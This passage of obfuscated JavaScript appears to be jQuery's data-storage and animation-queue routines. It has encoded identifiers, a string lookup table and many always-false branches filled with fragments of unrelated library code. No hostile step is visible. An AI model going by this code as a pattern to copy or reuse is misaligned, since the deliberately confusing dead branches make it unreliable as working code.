_0x3feefc=_0x51ed1c;return _0x2f334e[_0x3feefc(0xb2d)](_0x1f0a07[_0x3feefc(0x475)],0x1)||_0x2f334e[_0x3feefc(0x95c)](_0x1f0a07[_0x3feefc(0x475)],0x9)||!+_0x1f0a07[_0x3feefc(0x475)];};function _0x10dfbb(){var _0x533eb5=_0x51ed1c,_0x3c1d7a={'KERNa':function(_0x4d7a98,_0x4a394c){var _0x256a70=_0x3548;return _0x2f334e[_0x256a70(0xe01)](_0x4d7a98,_0x4a394c);}};if(_0x2f334e['fqgRv'](_0x533eb5(0x24d),_0x2f334e[_0x533eb5(0x530)]))this[_0x533eb5(0x651)]=_0x2f3935[_0x533eb5(0x651)]+_0x10dfbb[_0x533eb5(0x774)]++;else{var _0x5be8f0=0x0,_0x5cd286=_0x3ffd27[_0x533eb5(0x85d)],_0x2bf6ea='';for(;_0x3c1d7a[_0x533eb5(0x41e)](_0x5be8f0,_0x5cd286);_0x5be8f0++){_0x2bf6ea+=_0x5bb0a5[_0x5be8f0]['value'];}return _0x2bf6ea;}}_0x10dfbb[_0x51ed1c(0x774)]=0x1,_0x10dfbb[_0x51ed1c(0xab2)]={'cache':function(_0x479be7){var _0x35d585=_0x51ed1c,_0x5ba212=_0x479be7[this[_0x35d585(0x651)]];return!_0x5ba212&&(_0x2f334e[_0x35d585(0x32c)](_0x35d585(0xbc8),_0x2f334e[_0x35d585(0x3e5)])?(_0x5ba212={},_0x1d4795(_0x479be7)&&(_0x479be7[_0x35d585(0x475)]?_0x479be7[this[_0x35d585(0x651)]]=_0x5ba212:Object[_0x35d585(0xeb1)](_0x479be7,this[_0x35d585(0x651)],{'value':_0x5ba212,'configurable':!![]}))):(_0x1c68d5=_0x35d585(0x699),_0x2f334e[_0x35d585(0x8af)](_0x4bb410,0x0)&&(_0x5e6668=0x0))),_0x5ba212;},'set':function(_0xc33582,_0x5d35bc,_0x57ea92){var _0x5b3970=_0x51ed1c,_0x198202={'LhNtu':function(_0x5510a,_0x1c405d,_0x45032d){var _0xc1ec2=_0x3548;return _0x2f334e[_0xc1ec2(0x1009)](_0x5510a,_0x1c405d,_0x45032d);},'exfAY':function(_0x20c800,_0x16336f,_0x3228a3,_0x2d8a40,_0x52bfa6){var _0x4a07a9=_0x3548;return _0x2f334e[_0x4a07a9(0x1067)](_0x20c800,_0x16336f,_0x3228a3,_0x2d8a40,_0x52bfa6);}};if(_0x2f334e['wqhmo'](_0x2f334e['Nvvhr'],'SJtAz')){var _0x17426f,_0x279356=this[_0x5b3970(0x972)](_0xc33582);if(_0x2f334e['NGdhM'](typeof _0x5d35bc,_0x2f334e[_0x5b3970(0x936)])){if(_0x2f334e[_0x5b3970(0x1124)](_0x2f334e['UIeLM'],_0x2f334e['aEEhB']))_0x279356[_0x2f334e['jDsVK'](_0x207b1a,_0x5d35bc)]=_0x57ea92;else for(_0x5cca28 in _0x48135a){_0x2f682b[_0x2f334e['mUSbC'](_0x3cc921,_0x273e70)]=_0x2cb085[_0x202521];}}else{if(_0x2f334e[_0x5b3970(0x59f)](_0x2f334e[_0x5b3970(0xcd3)],_0x2f334e[_0x5b3970(0x10de)]))for(_0x17426f in _0x5d35bc){if(_0x2f334e['RXVXA'](_0x2f334e[_0x5b3970(0x8c3)],_0x5b3970(0x8ae)))_0x279356[_0x2f334e['DtKgG'](_0x207b1a,_0x17426f)]=_0x5d35bc[_0x17426f];else{_0x3ff462=_0x49619b[_0x5b3970(0x85d)];for(;_0x2f334e[_0x5b3970(0xe01)](_0xd31af0,_0x2cfa78);_0xf6f5da++){_0x37e819=_0x2f334e[_0x5b3970(0x217)](_0x2b8763,_0x3512c3[_0x5978f9],_0xfbc309,_0xb394fe),_0x2f334e[_0x5b3970(0x1047)](_0x373e10,null)&&_0x462864[_0x5b3970(0x543)](_0x502b9a);}}}else return _0x670172[_0x5b3970(0x69f)](_0x2f5074['ownerDocument'],_0x4fb384);}return _0x279356;}else{_0x1f5b56=_0x198202['LhNtu'](_0x8beee0,_0xd06470,_0x200b3e),_0x198202[_0x5b3970(0x107)](_0x85ec82,_0x233d16,[],_0x4e1a01,_0x305618),_0x400850=_0x2223cb[_0x5b3970(0x85d)];while(_0x79dc14--){(_0x1f51e6=_0x4ca9f4[_0x2998f7])&&(_0x340e95[_0x2589f5[_0x38b332]]=!(_0x3c7ab8[_0x438923[_0x2a537e]]=_0x21d1bc));}}},'get':function(_0x34b979,_0x1f18e2){var _0x2e28b7=_0x51ed1c;return _0x1f18e2===undefined?this[_0x2e28b7(0x972)](_0x34b979):_0x34b979[this[_0x2e28b7(0x651)]]&&_0x34b979[this[_0x2e28b7(0x651)]][_0x2f334e[_0x2e28b7(0x2bb)](_0x207b1a,_0x1f18e2)];},'access':function(_0x1d9015,_0x1156f1,_0x335678){var _0x29c77e=_0x51ed1c,_0x57af11={'AbuNa':function(_0x37f516,_0x4df1b6){var _0x2bfeba=_0x3548;return _0x2f334e[_0x2bfeba(0x301)](_0x37f516,_0x4df1b6);}};if(_0x2f334e['jacXe']!==_0x2f334e[_0x29c77e(0x841)]){if(_0x2f334e[_0x29c77e(0xc53)](_0x1156f1,undefined)||_0x1156f1&&_0x2f334e[_0x29c77e(0x7a3)](typeof _0x1156f1,_0x2f334e[_0x29c77e(0x936)])&&_0x2f334e['OLMoL'](_0x335678,undefined)){if(_0x2f334e[_0x29c77e(0x3d7)](_0x2f334e[_0x29c77e(0xb6a)],_0x29c77e(0x249)))return this[_0x29c77e(0x6d1)](_0x1d9015,_0x1156f1);else _0x4d690c(_0x57af11[_0x29c77e(0x83b)](_0x57af11['AbuNa'](_0x16de3a+'[',_0x455932),']'),_0x26fec6[_0x3bb551],_0x6a3b76,_0x5b62d2);}return this[_0x29c77e(0xafd)](_0x1d9015,_0x1156f1,_0x335678),_0x2f334e['xnPjX'](_0x335678,undefined)?_0x335678:_0x1156f1;}else for(_0x3a3a3a in _0x16f64e['xhrFields']){_0x49e993[_0x464cc]=_0xa52e95[_0x29c77e(0x55e)][_0x23be70];}},'remove':function(_0x6e1de4,_0x19f4f0){var _0x8587d=_0x51ed1c,_0xc6c95={'ioWCH':function(_0x1e30a6,_0x30454d,_0xa4b655){var _0x9866dd=_0x3548;return _0x2f334e[_0x9866dd(0x1e3)](_0x1e30a6,_0x30454d,_0xa4b655);},'SInhV':_0x2f334e[_0x8587d(0x993)]},_0x5752b3,_0x3da6ff=_0x6e1de4[this[_0x8587d(0x651)]];if(_0x2f334e[_0x8587d(0x55b)](_0x3da6ff,undefined))return;if(_0x2f334e['gBrwg'](_0x19f4f0,undefined)){if(_0x2f334e[_0x8587d(0xc10)](_0x2f334e[_0x8587d(0x70d)],_0x2f334e[_0x8587d(0x70d)]))_0x138264[_0x8587d(0x146)](_0x316c25,[_0x366401,_0x3cb57b]);else{Array[_0x8587d(0x5db)](_0x19f4f0)?_0x19f4f0=_0x19f4f0[_0x8587d(0x586)](_0x207b1a):_0x2f334e[_0x8587d(0x218)](_0x8587d(0x68d),_0x2f334e['BIFMP'])?(_0x19f4f0=_0x2f334e[_0x8587d(0x945)](_0x207b1a,_0x19f4f0),_0x19f4f0=_0x2f334e['dXOon'](_0x19f4f0,_0x3da6ff)?[_0x19f4f0]:_0x19f4f0[_0x8587d(0x459)](_0x537891)||[]):_0x594733['addClass'](_0x2edced);_0x5752b3=_0x19f4f0['length'];while(_0x5752b3--){if(_0x2f334e[_0x8587d(0x61b)](_0x2f334e['RIdKt'],_0x2f334e[_0x8587d(0x9ef)])){if(_0x4481ab['fx'][_0x8587d(0x1066)][_0x4423b4['prop']])_0x314507['fx']['step'][_0x2ecd5d[_0x8587d(0x508)]](_0x1eb781);else _0x2f334e['XUhXP'](_0x3b9caf[_0x8587d(0xbc4)]['nodeType'],0x1)&&(_0x3989ab[_0x8587d(0x1019)][_0x4f4b76[_0x8587d(0x508)]]||_0x2f334e[_0x8587d(0x9d8)](_0x44e6e5[_0x8587d(0xbc4)][_0x8587d(0x5f3)][_0x2f334e['KFyxi'](_0x3a1ea5,_0x550d69[_0x8587d(0x508)])],null))?_0x87bc60[_0x8587d(0x5f3)](_0x2d9497[_0x8587d(0xbc4)],_0x33bb92['prop'],_0x2f334e[_0x8587d(0x962)](_0x14517b[_0x8587d(0xa3a)],_0x5c041d['unit'])):_0x4a41e2[_0x8587d(0xbc4)][_0x27adff['prop']]=_0x25ef28[_0x8587d(0xa3a)];}else delete _0x3da6ff[_0x19f4f0[_0x5752b3]];}}}if(_0x2f334e[_0x8587d(0x418)](_0x19f4f0,undefined)||_0x2f3935['isEmptyObject'](_0x3da6ff)){if(_0x6e1de4['nodeType'])_0x6e1de4[this['expando']]=undefined;else{if(_0x2f334e[_0x8587d(0x10fe)](_0x8587d(0x773),_0x2f334e[_0x8587d(0xfcf)]))delete _0x6e1de4[this[_0x8587d(0x651)]];else return _0xc6c95[_0x8587d(0x1032)](_0x4c073d,_0x2299d3,_0xc6c95['SInhV']);}}},'hasData':function(_0x664f21){var _0x3b1ea5=_0x51ed1c,_0x32cf83=_0x664f21[this['expando']];return _0x2f334e['BqLTl'](_0x32cf83,undefined)&&!_0x2f3935[_0x3b1ea5(0x9dc)](_0x32cf83);}};var _0x34f3fd=new _0x10dfbb(),_0x2d2050=new _0x10dfbb(),_0x256c2d=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,_0x5a5b43=/[A-Z]/g;function _0x17b186(_0x165004){var _0x2d6fc8=_0x51ed1c;if(_0x2f334e[_0x2d6fc8(0x1127)](_0x2d6fc8(0x6e3),_0x2f334e[_0x2d6fc8(0x472)])){if(_0x2f334e[_0x2d6fc8(0x1127)](_0x165004,_0x2d6fc8(0xd64))){if(_0x2f334e[_0x2d6fc8(0xf48)](_0x2f334e[_0x2d6fc8(0xb64)],_0x2f334e[_0x2d6fc8(0x2e4)])){var _0x40d44b,_0x9740f1=0x0,_0x1cc94f=_0x5d7e52['timers'];_0x5601d2=_0x352e8a[_0x2d6fc8(0xa3a)]();for(;_0x2f334e['VmdSa'](_0x9740f1,_0x1cc94f[_0x2d6fc8(0x85d)]);_0x9740f1++){_0x40d44b=_0x1cc94f[_0x9740f1],!_0x40d44b()&&_0x2f334e[_0x2d6fc8(0xe54)](_0x1cc94f[_0x9740f1],_0x40d44b)&&_0x1cc94f[_0x2d6fc8(0xc6e)](_0x9740f1--,0x1);}!_0x1cc94f[_0x2d6fc8(0x85d)]&&_0x2f5ff9['fx'][_0x2d6fc8(0x5eb)](),_0x554f6e=_0xe99ef8;}else return!![];}if(_0x2f334e[_0x2d6fc8(0xe62)](_0x165004,_0x2f334e[_0x2d6fc8(0x5cf)]))return![];if(_0x2f334e[_0x2d6fc8(0x105e)](_0x165004,_0x2f334e[_0x2d6fc8(0xcf0)])){if(_0x2f334e[_0x2d6fc8(0x896)]('ZmZEi',_0x2f334e[_0x2d6fc8(0x948)]))return null;else _0x459966[_0x2d6fc8(0xeb1)](_0x1122b2,this[_0x2d6fc8(0x651)],{'value':_0x4c21ce,'configurable':!![]});}if(_0x2f334e[_0x2d6fc8(0x9be)](_0x165004,+_0x165004+''))return _0x2f334e[_0x2d6fc8(0x2f1)](_0x2d6fc8(0x6ae),_0x2f334e[_0x2d6fc8(0x71e)])?![]:+_0x165004;if(_0x256c2d[_0x2d6fc8(0x1101)](_0x165004))return JSON[_0x2d6fc8(0x9cd)](_0x165004);return _0x165004;}else{var _0x20ad1f={'cDIbp':function(_0x3a5388){var _0x5e66f9=_0x2d6fc8;return _0x2f334e[_0x5e66f9(0xdf4)](_0x3a5388);}};_0x2b3775[_0x2d6fc8(0xf52)]=0x0,_0x1b0241=_0x12f005[_0x2d6fc8(0x374)][_0x2d6fc8(0x105a)],_0x5d651f[_0x2d6fc8(0x374)][_0x2d6fc8(0x105a)]=function(){var _0x217529=_0x2d6fc8;!_0x7c60f6['unqueued']&&_0x20ad1f[_0x217529(0xd54)](_0x20a219);};}}function _0x4053b4(_0x4940b2,_0x1fd279,_0x319ecc){var _0x31acf5=_0x51ed1c;if(_0x2f334e['Mqwxm'](_0x31acf5(0x3fb),_0x2f334e[_0x31acf5(0x1b4)])){var _0x5a9f68;if(_0x2f334e[_0x31acf5(0x218)](_0x319ecc,undefined)&&_0x2f334e[_0x31acf5(0x6da)](_0x4940b2[_0x31acf5(0x475)],0x1)){if(_0x2f334e[_0x31acf5(0x6e7)](_0x31acf5(0xdba),_0x2f334e[_0x31acf5(0x1c6)])){_0x5a9f68=_0x2f334e[_0x31acf5(0xb15)](_0x2f334e[_0x31acf5(0xe7b)],_0x1fd279[_0x31acf5(0x535)](_0x5a5b43,_0x2f334e[_0x31acf5(0x19f)])[_0x31acf5(0xfe1)]()),_0x319ecc=_0x4940b2[_0x31acf5(0x113d)](_0x5a9f68);if(_0x2f334e[_0x31acf5(0xdc4)](typeof _0x319ecc,_0x2f334e[_0x31acf5(0x936)])){if(_0x2f334e[_0x31acf5(0x802)](_0x2f334e[_0x31acf5(0xcaf)],_0x2f334e[_0x31acf5(0xcaf)]))_0x1a0b77=_0x49adba['attrHooks'][_0xddafd6['toLowerCase']()]||(_0x4be7e6[_0x31acf5(0x10d8)][_0x31acf5(0x459)]['bool']['test'](_0x2dfdea)?_0x35fe60:_0x4c2ce3);else{try{_0x31acf5(0x2da)!==_0x31acf5(0xda9)?_0x319ecc=_0x2f334e['jDsVK'](_0x17b186,_0x319ecc):(_0x299efd[_0x26fa73]=_0x431d07['get'](_0x274419,_0x31acf5(0xce2))||null,!_0x4d8583[_0x5815c4]&&(_0x537cf2[_0x31acf5(0x5f3)][_0x31acf5(0xce2)]=''));}catch(_0x445962){}_0x2d2050['set'](_0x4940b2,_0x1fd279,_0x319ecc);}}else{if(_0x2f334e['XXTEQ'](_0x2f334e['dukCQ'],_0x2f334e['dukCQ']))_0x319ecc=undefined;else return;}}else _0xd14221=_0x3ce6e4[_0x31acf5(0x6d1)](_0x3c983c,'display');}return _0x319ecc;}else{_0x2f334e[_0x31acf5(0x7b1)](_0x95256['ownerDocument']||_0xea712d,_0x68d521)&&_0x2f334e['lVWsl'](_0x1d978d,_0x9f3243);var _0x322741=_0xa9000[_0x31acf5(0x77d)][_0x1067bc[_0x31acf5(0xfe1)]()],_0x864dd3=_0x322741&&_0x44f8d3[_0x31acf5(0xbf7)](_0x53597d[_0x31acf5(0x77d)],_0x3cdb09[_0x31acf5(0xfe1)]())?_0x2f334e[_0x31acf5(0x17d)](_0x322741,_0x5b5600,_0xdd10ab,!_0x226dbe):_0x54cf69;return _0x2f334e[_0x31acf5(0x72b)](_0x864dd3,_0x46540a)?_0x864dd3:_0x5b0493[_0x31acf5(0x957)]||!_0x3eae68?_0x23a47a[_0x31acf5(0x113d)](_0x50d742):(_0x864dd3=_0x3886fe[_0x31acf5(0x6ee)](_0x2a074f))&&_0x864dd3[_0x31acf5(0x52c)]?_0x864dd3['value']:null;}}_0x2f3935[_0x51ed1c(0xefa)]({'hasData':function(_0x5bf2a3){var _0x439e97=_0x51ed1c,_0x38f7c0={'rZtzS':function(_0x264b81,_0x52683e){var _0x2f5563=_0x3548;return _0x2f334e[_0x2f5563(0x463)](_0x264b81,_0x52683e);},'HhwhK':_0x439e97(0x969)};if(_0x2f334e[_0x439e97(0x692)](_0x2f334e[_0x439e97(0xc34)],_0x2f334e[_0x439e97(0xc34)]))_0x447432=arguments,_0x2b8008[_0x439e97(0xed7)](_0x314575?_0x38f7c0['rZtzS'](_0xcee9f0,_0x38f7c0['HhwhK'])[_0x439e97(0x6fe)](_0x1a37b0[_0x439e97(0xa33)](_0x39576a))['find'](_0x2cb222):_0x208f99);else return _0x2d2050[_0x439e97(0x1112)](_0x5bf2a3)||_0x34f3fd[_0x439e97(0x1112)](_0x5bf2a3);},'data':function(_0x10898f,_0x53aff4,_0x397884){var _0x216eaf=_0x51ed1c;return _0x2d2050[_0x216eaf(0xf57)](_0x10898f,_0x53aff4,_0x397884);},'removeData':function(_0x170129,_0x2d6187){_0x2d2050['remove'](_0x170129,_0x2d6187);},'_data':function(_0x4c5031,_0x1d3a62,_0x8d8d37){var _0x4985f9=_0x51ed1c;return _0x2f334e['nsQFl']===_0x2f334e[_0x4985f9(0x844)]?_0x34f3fd[_0x4985f9(0xf57)](_0x4c5031,_0x1d3a62,_0x8d8d37):(_0x18141f=_0x14f545[_0x4985f9(0x5ac)](_0x3db037[0x2]),_0x387c2b&&(this[0x0]=_0x55cb0e,this[_0x4985f9(0x85d)]=0x1),this);},'_removeData':function(_0x52ef7e,_0x308822){var _0x5f1243=_0x51ed1c;_0x2f334e[_0x5f1243(0x802)](_0x5f1243(0xfbd),_0x2f334e[_0x5f1243(0x546)])?(_0x4b83c2&&(_0x1cf063=_0x57d626[_0x5f1243(0x637)](_0x1bd83a[0x0][_0x5f1243(0x85d)])||_0x31dc23),_0x4937db['push'](_0x251544=[])):_0x34f3fd[_0x5f1243(0x2b4)](_0x52ef7e,_0x308822);}}),_0x2f3935['fn'][_0x51ed1c(0xefa)]({'data':function(_0x3ef9e2,_0x32712d){var _0x333c84=_0x51ed1c,_0x472621={'kUdDU':function(_0x39cdbe,_0x4382a4){var _0x1ef289=_0x3548;return _0x2f334e[_0x1ef289(0x558)](_0x39cdbe,_0x4382a4);},'FlMHa':function(_0x393bf5,_0xc26fdd){return _0x393bf5!==_0xc26fdd;},'mEXKB':_0x333c84(0x7a7),'gplhR':_0x2f334e['CMPlU'],'wypCq':function(_0x197366,_0x16ff0b,_0x34d4c0){return _0x2f334e['vqAxJ'](_0x197366,_0x16ff0b,_0x34d4c0);},'BUSjW':function(_0x53b9fd,_0x4b0794){var _0x476b82=_0x333c84;return _0x2f334e[_0x476b82(0xbb4)](_0x53b9fd,_0x4b0794);}},_0x5774b0,_0x4209c8,_0x342009,_0x13bb12=this[0x0],_0x5e5942=_0x13bb12&&_0x13bb12[_0x333c84(0x957)];if(_0x2f334e[_0x333c84(0xd36)](_0x3ef9e2,undefined)){if(this[_0x333c84(0x85d)]){_0x342009=_0x2d2050['get'](_0x13bb12);if(_0x2f334e[_0x333c84(0x98c)](_0x13bb12[_0x333c84(0x475)],0x1)&&!_0x34f3fd[_0x333c84(0x6d1)](_0x13bb12,_0x2f334e[_0x333c84(0x5d2)])){_0x5774b0=_0x5e5942['length'];while(_0x5774b0--){_0x5e5942[_0x5774b0]&&(_0x4209c8=_0x5e5942[_0x5774b0][_0x333c84(0x74c)],_0x2f334e['zZScl'](_0x4209c8[_0x333c84(0x4bf)](_0x2f334e[_0x333c84(0xe7b)]),0x0)&&(_0x4209c8=_0x2f334e[_0x333c84(0x9e0)](_0x207b1a,_0x4209c8['slice'](0x5)),_0x2f334e[_0x333c84(0x8a4)](_0x4053b4,_0x13bb12,_0x4209c8,_0x342009[_0x4209c8])));}_0x34f3fd[_0x333c84(0xafd)](_0x13bb12,_0x333c84(0x5dd),!![]);}}return _0x342009;}if(_0x2f334e[_0x333c84(0xc6a)](typeof _0x3ef9e2,_0x333c84(0xd4f)))return this[_0x333c84(0xf1e)](function(){_0x2d2050['set'](this,_0x3ef9e2);});return _0x2f334e['edOoW'](_0x56c43f,this,function(_0x9ec338){var _0x5759dc=_0x333c84,_0x603ece;if(_0x13bb12&&_0x472621[_0x5759dc(0x3f1)](_0x9ec338,undefined)){if(_0x472621['FlMHa'](_0x5759dc(0x7a7),_0x472621[_0x5759dc(0x975)]))_0x465aec[_0x5759dc(0x699)](_0x5a42d6[0x0]);else{var _0x3f4d10=_0x472621[_0x5759dc(0x8cb)][_0x5759dc(0x15f)]('|'),_0x56fc1b=0x0;while(!![]){switch(_0x3f4d10[_0x56fc1b++]){case'0':_0x603ece=_0x2d2050['get'](_0x13bb12,_0x3ef9e2);continue;case'1':if(_0x603ece!==undefined)return _0x603ece;continue;case'2':_0x603ece=_0x472621['wypCq'](_0x4053b4,_0x13bb12,_0x3ef9e2);continue;case'3':return;case'4':if(_0x472621[_0x5759dc(0x79d)](_0x603ece,undefined))return _0x603ece;continue;}break;}}}this[_0x5759dc(0xf1e)](function(){var _0x57c3a7=_0x5759dc;_0x2d2050[_0x57c3a7(0xafd)](this,_0x3ef9e2,_0x9ec338);});},null,_0x32712d,_0x2f334e[_0x333c84(0x3b7)](arguments[_0x333c84(0x85d)],0x1),null,!![]);},'removeData':function(_0xc95068){var _0x10f486=_0x51ed1c;return this[_0x10f486(0xf1e)](function(){var _0x5813dd=_0x10f486,_0x26c1df={'XqNQl':function(_0x56214a,_0x5d7432){return _0x56214a===_0x5d7432;},'GsdLP':function(_0xba746e,_0xbbb92e){var _0x41d57a=_0x3548;return _0x2f334e[_0x41d57a(0xe54)](_0xba746e,_0xbbb92e);},'uCReg':function(_0x5bce60,_0x12d94a){var _0x4958e4=_0x3548;return _0x2f334e[_0x4958e4(0x607)](_0x5bce60,_0x12d94a);},'rBmMR':function(_0xcd2030,_0x3b31be){var _0x525377=_0x3548;return _0x2f334e[_0x525377(0xdab)](_0xcd2030,_0x3b31be);},'fuKei':function(_0x58376e,_0x1cc783){var _0x5ce3c6=_0x3548;return _0x2f334e[_0x5ce3c6(0x173)](_0x58376e,_0x1cc783);},'NiaOI':function(_0x501bf4,_0x54f148){var _0x4da427=_0x3548;return _0x2f334e[_0x4da427(0x821)](_0x501bf4,_0x54f148);},'pdiJB':function(_0x14968a,_0xceb8d6){var _0x58dc33=_0x3548;return _0x2f334e[_0x58dc33(0x92d)](_0x14968a,_0xceb8d6);},'pzMXH':function(_0x39058d,_0xde253e){var _0x3ec03e=_0x3548;return _0x2f334e[_0x3ec03e(0xe6a)](_0x39058d,_0xde253e);},'VxuAo':function(_0x4d157d,_0x4dbc40){var _0x3f8970=_0x3548;return _0x2f334e[_0x3f8970(0x3c4)](_0x4d157d,_0x4dbc40);}};if(_0x2f334e['Scsgx'](_0x2f334e[_0x5813dd(0x239)],_0x5813dd(0x764)))_0x2d2050[_0x5813dd(0x2b4)](this,_0xc95068);else{var _0x4e1fb4=_0x5813dd(0x57d)[_0x5813dd(0x15f)]('|'),_0x28484e=0x0;while(!![]){switch(_0x4e1fb4[_0x28484e++]){case'0':var _0x5c892c=_0x5e306e['attr'](_0x9677c,_0x4b32e6);continue;case'1':_0x5c892c+='';continue;case'2':return _0x26c1df['XqNQl'](_0x47d57d,'=')?_0x26c1df[_0x5813dd(0x131)](_0x5c892c,_0xbf83c4):_0x26c1df[_0x5813dd(0x6d5)](_0x1eea79,'!=')?_0x5c892c!==_0x2ebf9c:_0x26c1df[_0x5813dd(0xea7)](_0x49ab1f,'^=')?_0x533220&&_0x26c1df['uCReg'](_0x5c892c[_0x5813dd(0x4bf)](_0x36ee09),0x0):_0x26c1df['uCReg'](_0x59cf38,'*=')?_0x564694&&_0x26c1df[_0x5813dd(0xb4a)](_0x5c892c[_0x5813dd(0x4bf)](_0x3fc26e),-0x1):_0x11556e==='$='?_0x4ebe12&&_0x5c892c[_0x5813dd(0x637)](-_0x22be96[_0x5813dd(0x85d)])===_0x40a089:_0x26c1df[_0x5813dd(0x131)](_0x410539,'~=')?_0x26c1df[_0x5813dd(0x6b8)](_0x26c1df[_0x5813dd(0x88d)](_0x26c1df[_0x5813dd(0x556)]('\x20',_0x5c892c[_0x5813dd(0x535)](_0x1346ea,'\x20')),'\x20')[_0x5813dd(0x4bf)](_0x255dc9),-0x1):_0x45c2a7==='|='?_0x26c1df[_0x5813dd(0x131)](_0x5c892c,_0x1de74d)||_0x26c1df[_0x5813dd(0xea7)](_0x5c892c['slice'](0x0,_0x40f91b[_0x5813dd(0x85d)]+0x1),_0x26c1df[_0x5813dd(0x556)](_0x284903,'-')):![];case'3':if(!_0x3cfd99)return!![];continue;case'4':if(_0x26c1df[_0x5813dd(0x449)](_0x5c892c,null))return _0x26c1df[_0x5813dd(0xa51)](_0x59dbd3,'!=');continue;}break;}}});}}),_0x2f3935[_0x51ed1c(0xefa)]({'queue':function(_0x22c68e,_0x5bd3e7,_0x329cb9){var _0x532c8f=_0x51ed1c,_0x54edb1={'byRAm':_0x2f334e[_0x532c8f(0xf06)]},_0x4544ae;if(_0x22c68e){if(_0x2f334e['Ovhrd'](_0x2f334e[_0x532c8f(0x6ca)],_0x2f334e[_0x532c8f(0x6ca)]))return _0x5bd3e7=_0x2f334e[_0x532c8f(0xa32)](_0x5bd3e7,'fx')+_0x2f334e[_0x532c8f(0xa09)],_0x4544ae=_0x34f3fd[_0x532c8f(0x6d1)](_0x22c68e,_0x5bd3e7),_0x329cb9&&(_0x2f334e[_0x532c8f(0xdc5)]!==_0x532c8f(0xab0)?!_0x4544ae||Array['isArray'](_0x329cb9)?_0x2f334e[_0x532c8f(0xc06)](_0x2f334e[_0x532c8f(0x6cc)],_0x532c8f(0xdcf))?_0x5261d9[_0x532c8f(0xafd)](this,_0x54edb1['byRAm'],_0x322e5f):_0x4544ae=_0x34f3fd[_0x532c8f(0xf57)](_0x22c68e,_0x5bd3e7,_0x2f3935[_0x532c8f(0x10e2)](_0x329cb9)):_0x4544ae[_0x532c8f(0x543)](_0x329cb9):_0x86b893['fn'][_0x2e3a2f]=function(_0x413d22,_0x22208b,_0x2a44dd){var _0x2071ca=_0x532c8f;return this[_0x2071ca(0x48f)](_0x1e4867,_0x413d22,_0x22208b,_0x2a44dd);}),_0x4544ae||[];else _0x4a9145[_0x351a9f]=_0x197307;}},'dequeue':function(_0xc4e179,_0x41e001){var _0x119fe5=_0x51ed1c,_0x6ab73={'OchkU':function(_0x4ef78e,_0x482f25){var _0x426ad8=_0x3548;return _0x2f334e[_0x426ad8(0xffb)](_0x4ef78e,_0x482f25);},'XZrRn':_0x119fe5(0x2e3)};if(_0x2f334e[_0x119fe5(0x21e)]!==_0x2f334e['WhWaA'])return![];else{_0x41e001=_0x2f334e[_0x119fe5(0x30c)](_0x41e001,'fx');var _0x2c0257=_0x2f3935[_0x119fe5(0x3e6)](_0xc4e179,_0x41e001),_0x20569c=_0x2c0257['length'],_0x32e084=_0x2c0257['shift'](),_0x1abd9f=_0x2f3935[_0x119fe5(0x1084)](_0xc4e179,_0x41e001),_0x5c6bf9=function(){var _0x1b7126=_0x119fe5;_0x6ab73[_0x1b7126(0x44f)](_0x6ab73[_0x1b7126(0xe14)],_0x1b7126(0x2e3))?_0x2f3935[_0x1b7126(0xafe)](_0xc4e179,_0x41e001):_0x6ab73[_0x1b7126(0x44f)](_0x33d308[_0x2dcff6][_0x1b7126(0x794)](_0x427a50[0x0],_0x537180[0x1]),![])&&_0x4fb15c[_0x1b7126(0xa19)]&&(_0x311ce3=_0x52f6fc[_0x1b7126(0x85d)],_0x5ea46e=![]);};if(_0x2f334e[_0x119fe5(0xf5e)](_0x32e084,_0x119fe5(0x2d6))){if(_0x2f334e[_0x119fe5(0xb1c)](_0x2f334e[_0x119fe5(0x91c)],_0x2f334e['TwWdI'])){var _0x483f0a=_0x39a0c4[_0x119fe5(0x5ad)](_0x2f334e['xfSqu']),_0x48a69c=_0x318c35[_0x119fe5(0x5ad)]('select'),_0xfa53c7=_0x48a69c[_0x119fe5(0xba4)](_0x40847e[_0x119fe5(0x5ad)](_0x2f334e[_0x119fe5(0xb9f)]));_0x483f0a[_0x119fe5(0x5d4)]=_0x2f334e['yrmgy'],_0x51d780['checkOn']=_0x2f334e[_0x119fe5(0x110b)](_0x483f0a[_0x119fe5(0xcca)],''),_0x2f0256[_0x119fe5(0x494)]=_0xfa53c7[_0x119fe5(0x20e)],_0x483f0a=_0x28ca36[_0x119fe5(0x5ad)](_0x2f334e[_0x119fe5(0x80c)]),_0x483f0a[_0x119fe5(0xcca)]='t',_0x483f0a[_0x119fe5(0x5d4)]=_0x2f334e[_0x119fe5(0x6e6)],_0x1727fa[_0x119fe5(0xd78)]=_0x483f0a[_0x119fe5(0xcca)]==='t';}else _0x32e084=_0x2c0257[_0x119fe5(0x5c1)](),_0x20569c--;}if(_0x32e084){if(_0x2f334e['GUstz'](_0x41e001,'fx')){if(_0x2f334e[_0x119fe5(0x8df)]!==_0x2f334e[_0x119fe5(0x8df)]){try{_0x24608c=_0x2f334e[_0x119fe5(0x528)](_0x124809,_0x2e388f);}catch(_0x27815f){}_0x2b9b68[_0x119fe5(0xafd)](_0xbc7617,_0x3140f2,_0x16ed4d);}else _0x2c0257[_0x119fe5(0x8ee)](_0x2f334e[_0x119fe5(0x3f7)]);}delete _0x1abd9f[_0x119fe5(0x5eb)],_0x32e084[_0x119fe5(0xbf7)](_0xc4e179,_0x5c6bf9,_0x1abd9f);}_0x2f334e[_0x119fe5(0x57b)](!_0x20569c,_0x1abd9f)&&_0x1abd9f[_0x119fe5(0x374)]['fire']();}},'_queueHooks':function(_0x3f0ab9,_0x16cb43){var _0x3f9da4=_0x51ed1c,_0x5a11e6={'qiCpH':_0x2f334e[_0x3f9da4(0x4f0)],'lhXIX':function(_0x3065a8,_0x343c87){return _0x3065a8+_0x343c87;}};if(_0x2f334e[_0x3f9da4(0x2c2)](_0x2f334e[_0x3f9da4(0x310)],_0x2f334e[_0x3f9da4(0x310)])){_0x5e7e04=(_0x132cab[_0x3f9da4(0xa68)]['ID'](_0x1a52d9[_0x3f9da4(0x9e7)][0x0]['replace'](_0x3c409a,_0x35d399),_0x364f9f)||[])[0x0];if(!_0x4be79c)return _0x4416ae;else _0x30247c&&(_0x1ffb8a=_0x150b3a[_0x3f9da4(0x7ca)]);_0x1e9700=_0x5d8341[_0x3f9da4(0x637)](_0x476569['shift']()['value']['length']);}else{var _0x1cd154=_0x16cb43+_0x2f334e[_0x3f9da4(0x79e)];return 